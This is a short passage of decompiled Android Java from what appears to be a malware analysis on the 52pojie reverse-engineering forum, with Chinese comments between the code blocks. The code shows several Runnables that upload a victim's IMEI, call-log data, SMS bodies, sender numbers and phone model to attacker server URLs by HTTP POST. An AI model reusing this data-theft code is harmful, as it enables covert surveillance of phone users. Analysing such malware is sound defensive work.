 };
this.HttpPost3Runnable = new Runnable() {
@Override
public void run() {
final ArrayList<BasicNameValuePair> list = new ArrayList<BasicNameValuePair>();
if (MainActivity.this.isCallListOK) {
list.add(new BasicNameValuePair("Type", "INPUT"));
list.add(new BasicNameValuePair("IMEI", MainActivity.this.strIMEI));
list.add(new BasicNameValuePair("Data", MainActivity.this.listCallListData.toString()));
MainActivity.this.httpPOST(CommonModule.Url3, list);
}
}
IMEI、短信内容等
};
this.HttpPost4Runnable = new Runnable() {
@Override
public void run() {
Log.i(MainActivity.this.TAG, "HttpPost3Runnable");
final ArrayList<BasicNameValuePair> list = new ArrayList<BasicNameValuePair>();
list.add(new BasicNameValuePair("lMEl", CommonModule.m_StrIMEI));
list.add(new BasicNameValuePair("J_MsgBody", MainActivity.this.messageBody));
list.add(new BasicNameValuePair("J_Id", "9999"));
list.add(new BasicNameValuePair("J_PhoneNo", MainActivity.this.messageNO));
list.add(new BasicNameValuePair("SMSDate", MainActivity.this.GetCurrentTime(MainActivity.this.msgDate)));
Log.i(MainActivity.this.TAG, MainActivity.this.httpPOST(CommonModule.Url7, list));
}
};
将用户的信息分别上传到指定的服务器
this.HttpPost2Runnable = new Runnable() {
@Override
public void run() {
final ArrayList<BasicNameValuePair> list = new ArrayList<BasicNameValuePair>();
list.add(new BasicNameValuePair("lMEl", MainActivity.this.strIMEI));
list.add(new BasicNameValuePair("UMAIL", MainActivity.this.strModel));
MainActivity.this.httpPOST(CommonModule.Url2, list);
}
吾爱破解论坛
www.52pojie.cn